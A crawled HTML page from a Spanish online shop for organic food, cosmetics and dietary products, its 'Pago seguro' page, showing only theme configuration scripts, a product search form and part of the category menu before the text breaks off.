

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://herbasanaecotendes.com/content/5-pago-seguro
body_size: 13441
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
  
    
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Pago seguro</title>
  <meta name="description" content="Nuestra forma de pago segura">
  <meta name="keywords" content="pago seguro, ssl, visa, mastercard, paypal">
      <meta name="robots" content="noindex">
      
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://herbasanaecotendes.com/img/favicon.ico?1659551122">
  <link rel="shortcut icon" type="image/x-icon" href="https://herbasanaecotendes.com/img/favicon.ico?1659551122">


  

  



<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
      rel="stylesheet">

    


  	         


  <script type="text/javascript">
        var CorreosOficialCheckoutModuleFront = "https:\/\/herbasanaecotendes.com\/module\/correosoficial\/checkout";
        var LEO_COOKIE_THEME = "FRESHIO_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var leo_search_url = "https:\/\/herbasanaecotendes.com\/module\/leoproductsearch\/productsearch";
        var leo_token = "eb1b9fe2d1ebf0f453ebdb525ac476a7";
        var leoproductsearch_static_token = "eb1b9fe2d1ebf0f453ebdb525ac476a7";
        var leoproductsearch_token = "58cb21caf323a478b3265ae4c1f5c1ba";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Pago seguro","description":"Nuestra forma de pago segura","keywords":"pago seguro, ssl, visa, mastercard, paypal","robots":"noindex"},"page_name":"cms","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-5":true},"admin_notifications":[]},"shop":{"name":"HERBASANA ECOTENDES","logo":"https:\/\/herbasanaecotendes.com\/img\/logo-1643042001.jpg","stores_icon":"https:\/\/herbasanaecotendes.com\/img\/logo_stores.png","favicon":"https:\/\/herbasanaecotendes.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/herbasanaecotendes.com\/","current_url":"https:\/\/herbasanaecotendes.com\/content\/5-pago-seguro","shop_domain_url":"https:\/\/herbasanaecotendes.com","img_ps_url":"https:\/\/herbasanaecotendes.com\/img\/","img_cat_url":"https:\/\/herbasanaecotendes.com\/img\/c\/","img_lang_url":"https:\/\/herbasanaecotendes.com\/img\/l\/","img_prod_url":"https:\/\/herbasanaecotendes.com\/img\/p\/","img_manu_url":"https:\/\/herbasanaecotendes.com\/img\/m\/","img_sup_url":"https:\/\/herbasanaecotendes.com\/img\/su\/","img_ship_url":"https:\/\/herbasanaecotendes.com\/img\/s\/","img_store_url":"https:\/\/herbasanaecotendes.com\/img\/st\/","img_col_url":"https:\/\/herbasanaecotendes.com\/img\/co\/","img_url":"https:\/\/herbasanaecotendes.com\/themes\/freshio\/assets\/img\/","css_url":"https:\/\/herbasanaecotendes.com\/themes\/freshio\/assets\/css\/","js_url":"https:\/\/herbasanaecotendes.com\/themes\/freshio\/assets\/js\/","pic_url":"https:\/\/herbasanaecotendes.com\/upload\/","pages":{"address":"https:\/\/herbasanaecotendes.com\/direccion","addresses":"https:\/\/herbasanaecotendes.com\/direcciones","authentication":"https:\/\/herbasanaecotendes.com\/iniciar-sesion","cart":"https:\/\/herbasanaecotendes.com\/carrito","category":"https:\/\/herbasanaecotendes.com\/index.php?controller=category","cms":"https:\/\/herbasanaecotendes.com\/index.php?controller=cms","contact":"https:\/\/herbasanaecotendes.com\/contactenos","discount":"https:\/\/herbasanaecotendes.com\/descuento","guest_tracking":"https:\/\/herbasanaecotendes.com\/seguimiento-pedido-invitado","history":"https:\/\/herbasanaecotendes.com\/historial-compra","identity":"https:\/\/herbasanaecotendes.com\/datos-personales","index":"https:\/\/herbasanaecotendes.com\/","my_account":"https:\/\/herbasanaecotendes.com\/mi-cuenta","order_confirmation":"https:\/\/herbasanaecotendes.com\/confirmacion-pedido","order_detail":"https:\/\/herbasanaecotendes.com\/index.php?controller=order-detail","order_follow":"https:\/\/herbasanaecotendes.com\/seguimiento-pedido","order":"https:\/\/herbasanaecotendes.com\/pedido","order_return":"https:\/\/herbasanaecotendes.com\/index.php?controller=order-return","order_slip":"https:\/\/herbasanaecotendes.com\/facturas-abono","pagenotfound":"https:\/\/herbasanaecotendes.com\/pagina-no-encontrada","password":"https:\/\/herbasanaecotendes.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/herbasanaecotendes.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/herbasanaecotendes.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/herbasanaecotendes.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/herbasanaecotendes.com\/productos-rebajados","product":"https:\/\/herbasanaecotendes.com\/index.php?controller=product","search":"https:\/\/herbasanaecotendes.com\/busqueda","sitemap":"https:\/\/herbasanaecotendes.com\/mapa del sitio","stores":"https:\/\/herbasanaecotendes.com\/tiendas","supplier":"https:\/\/herbasanaecotendes.com\/proveedor","register":"https:\/\/herbasanaecotendes.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/herbasanaecotendes.com\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/freshio\/assets\/","actions":{"logout":"https:\/\/herbasanaecotendes.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/herbasanaecotendes.com\/img\/p\/es-default-small_default.jpg","width":100,"height":87},"cart_default":{"url":"https:\/\/herbasanaecotendes.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/herbasanaecotendes.com\/img\/p\/es-default-home_default.jpg","width":380,"height":329},"medium_default":{"url":"https:\/\/herbasanaecotendes.com\/img\/p\/es-default-medium_default.jpg","width":450,"height":390},"large_default":{"url":"https:\/\/herbasanaecotendes.com\/img\/p\/es-default-large_default.jpg","width":600,"height":600}},"small":{"url":"https:\/\/herbasanaecotendes.com\/img\/p\/es-default-small_default.jpg","width":100,"height":87},"medium":{"url":"https:\/\/herbasanaecotendes.com\/img\/p\/es-default-home_default.jpg","width":380,"height":329},"large":{"url":"https:\/\/herbasanaecotendes.com\/img\/p\/es-default-large_default.jpg","width":600,"height":600},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/herbasanaecotendes.com\/"},{"title":"Pago seguro","url":"https:\/\/herbasanaecotendes.com\/content\/5-pago-seguro"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768763265,"static_token":"eb1b9fe2d1ebf0f453ebdb525ac476a7","token":"58cb21caf323a478b3265ae4c1f5c1ba","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/herbasanaecotendes.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/herbasanaecotendes.com\/module\/ps_emailsubscription\/subscription";
        var show_popup = 1;
        var text_no_product = "Don't have products";
        var text_results_count = "results";
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/herbasanaecotendes.com\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No volver a mostrar esta ventana emergente";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://herbasanaecotendes.com/themes/freshio/assets/cache/theme-dc1e7882.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.14","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":0,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_description_src":"caption"},"editorPreferences":[]},"post":{"id":"5070101","title":"Pago%20seguro","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s" as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://herbasanaecotendes.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:0,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 380,
		homeheight: 329,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
			
  </head>

  <body id="cms" class="lang-es country-es currency-eur layout-full-width page-cms tax-display-enabled cms-id-5 ce-kit-1 elementor-page elementor-page-5070101 fullwidth">


    <div class="body-inner">
    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            	
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"></div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row dp-top ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-logo"><a href="https://herbasanaecotendes.com/"><img class="logo img-fluid" src="https://herbasanaecotendes.com/img/logo-1643042001.jpg" alt="HERBASANA ECOTENDES"></a> </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-4 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<div class="header-btn btn-search hidden-lg-up">
		<i class="fal fa-search"></i>
		<span class="hd-name-btn">Buscar</span>
	</div>
	<form method="get" action="https://herbasanaecotendes.com/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Sugerencia" data-search-for="Buscar" data-in-category="En categoria" data-products-for="Productos para" data-label-products="Productos" data-view-all="Ver todo">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No se encontraron productos">
                <input type="hidden" name="leoproductsearch_static_token" value="eb1b9fe2d1ebf0f453ebdb525ac476a7"/>
		    	<label>Buscar Productos:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Todas las categorias</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Todas las categorias" class="cate-item active" >Todas las categorias</a>				
						<a href="#" data-cate-id="1" data-cate-name="" class="cate-item cate-level-" ></a>
						
  <a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>
  <a href="#" data-cate-id="188" data-cate-name="ALIMENTACIÓN" class="cate-item cate-level-2" >--ALIMENTACIÓN</a>
  <a href="#" data-cate-id="189" data-cate-name="PATES,SALSAS Y CONDIMENTOS" class="cate-item cate-level-3" >---PATES,SALSAS Y CONDIMENTOS</a>
  <a href="#" data-cate-id="190" data-cate-name="ALIMENTACIÓN INFANTIL" class="cate-item cate-level-3" >---ALIMENTACIÓN INFANTIL</a>
  <a href="#" data-cate-id="191" data-cate-name="AZUCARES,MIELES,ENDULZANTES" class="cate-item cate-level-3" >---AZUCARES,MIELES,ENDULZANTES</a>
  <a href="#" data-cate-id="192" data-cate-name="PASTA" class="cate-item cate-level-3" >---PASTA</a>
  <a href="#" data-cate-id="193" data-cate-name="ESPELTA" class="cate-item cate-level-4" >----ESPELTA</a>
  <a href="#" data-cate-id="209" data-cate-name="KAMUT" class="cate-item cate-level-4" >----KAMUT</a>
  <a href="#" data-cate-id="210" data-cate-name="TRIGO" class="cate-item cate-level-4" >----TRIGO</a>
  <a href="#" data-cate-id="194" data-cate-name="BEBIDAS" class="cate-item cate-level-3" >---BEBIDAS</a>
  <a href="#" data-cate-id="195" data-cate-name="BEBIDAS VEGETALES" class="cate-item cate-level-4" >----BEBIDAS VEGETALES</a>
  <a href="#" data-cate-id="196" data-cate-name="LECHE" class="cate-item cate-level-4" >----LECHE</a>
  <a href="#" data-cate-id="198" data-cate-name="CARAMELOS Y GOLOSINAS" class="cate-item cate-level-3" >---CARAMELOS Y GOLOSINAS</a>
  <a href="#" data-cate-id="199" data-cate-name="CEREALES" class="cate-item cate-level-3" >---CEREALES</a>
  <a href="#" data-cate-id="200" data-cate-name="FRESCO" class="cate-item cate-level-3" >---FRESCO</a>
  <a href="#" data-cate-id="201" data-cate-name="HARINAS, CACAOS Y CAFE" class="cate-item cate-level-3" >---HARINAS, CACAOS Y CAFE</a>
  <a href="#" data-cate-id="202" data-cate-name="LEGUMBRES" class="cate-item cate-level-3" >---LEGUMBRES</a>
  <a href="#" data-cate-id="203" data-cate-name="MACROBIÓTICA" class="cate-item cate-level-3" >---MACROBIÓTICA</a>
  <a href="#" data-cate-id="204" data-cate-name="PAN Y GALLETERIA" class="cate-item cate-level-3" >---PAN Y GALLETERIA</a>
  <a href="#" data-cate-id="205" data-cate-name="SIN GLUTEN" class="cate-item cate-level-4" >----SIN GLUTEN</a>
  <a href="#" data-cate-id="206" data-cate-name="ESPELTA" class="cate-item cate-level-4" >----ESPELTA</a>
  <a href="#" data-cate-id="207" data-cate-name="TRIGO" class="cate-item cate-level-4" >----TRIGO</a>
  <a href="#" data-cate-id="208" data-cate-name="KAMUT" class="cate-item cate-level-4" >----KAMUT</a>
  <a href="#" data-cate-id="211" data-cate-name="POSTRES" class="cate-item cate-level-3" >---POSTRES</a>
  <a href="#" data-cate-id="212" data-cate-name="SEMILLAS Y FRUTA DESHIDRATADA" class="cate-item cate-level-3" >---SEMILLAS Y FRUTA DESHIDRATADA</a>
  <a href="#" data-cate-id="213" data-cate-name="SIN GLUTEN" class="cate-item cate-level-3" >---SIN GLUTEN</a>
  <a href="#" data-cate-id="214" data-cate-name="SOPAS Y CALDOS" class="cate-item cate-level-3" >---SOPAS Y CALDOS</a>
  <a href="#" data-cate-id="215" data-cate-name="VINAGRES Y ACEITES" class="cate-item cate-level-3" >---VINAGRES Y ACEITES</a>
  <a href="#" data-cate-id="247" data-cate-name="BEDIDAS, ZUMOS Y REFRESCOS" class="cate-item cate-level-3" >---BEDIDAS, ZUMOS Y REFRESCOS</a>
  <a href="#" data-cate-id="216" data-cate-name="COSMÉTICA BIO" class="cate-item cate-level-2" >--COSMÉTICA BIO</a>
  <a href="#" data-cate-id="217" data-cate-name="LINEA CORPORAL" class="cate-item cate-level-3" >---LINEA CORPORAL</a>
  <a href="#" data-cate-id="218" data-cate-name="LINEA FACIAL" class="cate-item cate-level-3" >---LINEA FACIAL</a>
  <a href="#" data-cate-id="219" data-cate-name="TINTES Y HENNAS" class="cate-item cate-level-3" >---TINTES Y HENNAS</a>
  <a href="#" data-cate-id="220" data-cate-name="ACEITES FACIALES Y CORPORALES" class="cate-item cate-level-3" >---ACEITES FACIALES Y CORPORALES</a>
  <a href="#" data-cate-id="221" data-cate-name="BEBES Y NIÑOS" class="cate-item cate-level-3" >---BEBES Y NIÑOS</a>
  <a href="#" data-cate-id="222" data-cate-name="GELES, CHAMPUS Y CAPILAR" class="cate-item cate-level-3" >---GELES, CHAMPUS Y CAPILAR</a>
  <a href="#" data-cate-id="223" data-cate-name="LINEA DENTAL" class="cate-item cate-level-3" >---LINEA DENTAL</a>
  <a href="#" data-cate-id="224" data-cate-name="DESODORANTES" class="cate-item cate-level-3" >---DESODORANTES</a>
  <a href="#" data-cate-id="225" data-cate-name="HIGIENE INTIMA" class="cate-item cate-level-3" >---HIGIENE INTIMA</a>
  <a href="#" data-cate-id="226" data-cate-name="LINEA HOMBRE" class="cate-item cate-level-3" >---LINEA HOMBRE</a>
  <a href="#" data-cate-id="227" data-cate-name="LINEA DE COLOR" class="cate-item cate-level-3" >---LINEA DE COLOR</a>
  <a href="#" data-cate-id="228" data-cate-name="SOLARES" class="cate-item cate-level-3" >---SOLARES</a>
  <a href="#" data-cate-id="229" data-cate-name="DIETÉTICA" class="cate-item cate-level-2" >--DIETÉTICA</a>
  <a href="#" data-cate-id="230" data-cate-name="APARATO RESPIRATORIO" class="cate-item cate-level-3" >---APARATO RESPIRATORIO</a>
  <a href="#" data-cate-id="231" data-cate-name="CIRCULATORIO, COLESTEROL Y GLUCOSA" class="cate-item cate-level-3" >---CIRCULATORIO, COLESTEROL Y GLUCOSA</a>
  <a href="#" data-cate-id="232" data-cate-name="CONTROL DE PESO" class="cate-item cate-level-3" >---CONTROL DE PESO</a>
  <a href="#" data-cate-id="233" data-cate-name="DIGESTIVOS Y DEPURATIVOS" class="cate-item cate-level-3" >---DIGESTIVOS Y DEPURATIVOS</a>
  <a href="#" data-cate-id="234" data-cate-name="ENERGÉTICOS Y JALEAS" class="cate-item cate-level-3" >---ENERGÉTICOS Y JALEAS</a>
  <a href="#" data-cate-id="235" data-cate-name="FLORES DE BACH" class="cate-item cate-level-3" >---FLORES DE BACH</a>
  <a href="#" data-cate-id="236" data-cate-name="HUESOS Y ARTICULACIONES" class="cate-item cate-level-3" >---HUESOS Y ARTICULACIONES</a>
  <a href="#" data-cate-id="237" data-cate-name="NUTRICION DEPORTIVA" class="cate-item cate-level-3" >---NUTRICION DEPORTIVA</a>
  <a href="#" data-cate-id="239" data-cate-name="REGENERADORES DE FLORA" class="cate-item cate-level-3" >---REGENERADORES DE FLORA</a>
  <a href="#" data-cate-id="240" data-cate-name="SISTEMA GENITOURINARIO" class="cate-item cate-level-3" >---SISTEMA GENITOURINARIO</a>
  <a href="#" data-cate-id="241" data-cate-name="SISTEMA INMUNOLOGICO Y ALERGIAS" class="cate-item cate-level-3" >---SISTEMA INMUNOLOGICO Y ALERGIAS</a>
  <a href="#" data-cate-id="242" data-cate-name="SISTEMA NERVIOSO" class="cate-item cate-level-3" >---SISTEMA NERVIOSO</a>
  <a href="#" data-cate-id="243" data-cate-name="VITAMINAS, MINERALES Y ANTIOXIDANTES" class="cate-item cate-level-3" >---VITAMINAS, MINERALES Y ANTIOXIDANTES</a>
  <a href="#" data-cate-id="245" data-cate-name="PLANTAS MEDICINALES Y TES" class="cate-item cate-level-2" >--PLANTAS MEDICINALES Y TES</a>
  <a href="#" data-cate-id="246" data-cate-name="REGALOS Y HOGAR" class="cate-item cate-level-2" >--REGALOS Y HOGAR</a>
  <a href="#" data-cate-id="257" data-cate-name="PACKS AHORRO" class="cate-item cate-level-2" >--PACKS AHORRO</a>
  <a href="#" data-cate-id="258" data-cate-name="VITAMINAS" class="cate-item cate-level-2" >--VITAMINAS</a>
  <a href="#" data-cate-id="259" data-cate-name="MINERALES Y ANTIOXIDANTES" class="cate-item cate-level-2" >--MINERALES Y ANTIOXIDANTES</a>
  <a href="#" data-cate-id="260" data-cate-name="CIRCULATORIO" class="cate-item cate-level-2" >--CIRCULATORIO</a>
  <a href="#" data-cate-id="261" data-cate-name="COLESTEROL Y GLUCOSA" class="cate-item cate-level-2" >--COLESTEROL Y GLUCOSA</a>
  <a href="#" data-cate-id="262" data-cate-name="PACK12" class="cate-item cate-level-2" >--PACK12</a>
  <a href="#" data-cate-id="263" data-cate-name="PACKX2" class="cate-item cate-level-2" >--PACKX2</a>
  <a href="#" data-cate-id="264" data-cate-name="PACKX6" class="cate-item cate-level-2" >--PACKX6</a>
  <a href="#" data-cate-id="265" data-cate-name="PACK3X2" class="cate-item cate-level-2" >--PACK3X2</a>
  <a href="#" data-cate-id="266" data-cate-name="UNIDAD" class="cate-item cate-level-2" >--UNIDAD</a>
  
					</div>
				</div>
						<i class="fal fa-search"></i>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Inserte palabra clave..."/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span>Buscar</span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-3 col-md-2 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block hd-contact hidden-lg-down ApRawHtml">
	                    <i class="fal fa-headphones-alt"></i><div class="hd-contact-text">     <h4>Llámanos</h4>     <p>677 34 82 40</p></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block header-btn btn-acc hidden-md-down ApRawHtml">
	                    <a class="ap-btn-account" href="javascript:void(0)" title="{l s='Account' d='Shop.Theme.Global'}" rel="nofollow">        <i class="fal fa-user-alt"></i></a>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-btn btn-wl hidden-md-down">    <a class="ap-btn-wishlist" href="//herbasanaecotendes.com/module/leofeature/mywishlist" title="Lista de deseos" rel="nofollow">         <i class="fal fa-heart"></i><span class="ap-total-wishlist ap-total"></span>     </a> </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//herbasanaecotendes.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <div class="header-btn btn-cart">
          <i class="fal fa-shopping-basket"></i>
          <span class="cart-products-count ap-total">0</span>
        </div>
          </div>
  </div>
</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #0a472e no-repeat center center"
                        >

<div class="container">
    <div        class="row dp-top-menu ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-6 col-xs-6 col-sp-6 col-md-6 col-lg-6 col-xl-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_1879371587" class="ApMegamenu">
			    
                <div data-megamenu-id="1879371587" class="leo-verticalmenu ">
                    <h4 class="title_block verticalmenu-button">Categorías</h4>
                    <div class="box-content block_content">
                            <div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical right"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://herbasanaecotendes.com/188-alimentacion" target="_self">
                                    <span class="hasicon menu-icon-class"><i class="fal fa-salad"></i>
                                
                    <span class="menu-title">Alimentacion</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/190-alimentacion-infantil" target="_self">
            
                            <span class="menu-title">Alimentación Infantil</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/191-azucaresmielesendulzantes" target="_self">
            
                            <span class="menu-title">Azucares, mieles y endulzantes</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/194-bebidas" target="_self">
            
                            <span class="menu-title">Bebidas</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/247-bedidas-zumos-y-refrescos" target="_self">
            
                            <span class="menu-title">Bebidas, zumos y refescos</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/198-caramelos-y-golosinas" target="_self">
            
                            <span class="menu-title">Caramelos y golosinas</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/199-cereales" target="_self">
            
                            <span class="menu-title">Ceraeles</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/200-fresco" target="_self">
            
                            <span class="menu-title">Fresco</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/201-harinas-cacaos-y-cafe" target="_self">
            
                            <span class="menu-title">Harinas, Cacaos y Café</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/202-legumbres" target="_self">
            
                            <span class="menu-title">Legumbres</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/203-macrobiotica" target="_self">
            
                            <span class="menu-title">Macrobiótica</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/204-pan-y-galleteria" target="_self">
            
                            <span class="menu-title">Pan y galletería</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/189-patessalsas-y-condimentos" target="_self">
            
                            <span class="menu-title">Patés, Salsas  y Condimientos</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
